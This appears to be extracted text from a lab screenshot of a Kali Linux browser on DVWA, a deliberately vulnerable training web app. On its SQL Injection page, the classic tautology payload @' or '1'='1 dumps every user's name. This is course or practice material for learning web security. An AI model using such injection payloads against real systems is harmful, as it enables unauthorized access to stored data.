 VDI-KC-CS573-06.STL.UMSL.EDU
Applications Menu Damn Vulnerable Web ... 16:08 Studen
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Kali Linux, an Offensive ... Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+or+'1'%3D'1&Submit=Submit# Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' or '1'='1
First name: admin
Surname: admin
ID: @' or '1'='1
First name: Gordon
Surname: Brown
ID: @' or '1'='1
First name: Hack
Surname: Me
ID: @' or '1'='1
First name: Pablo
Surname: Picasso
ID: @' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html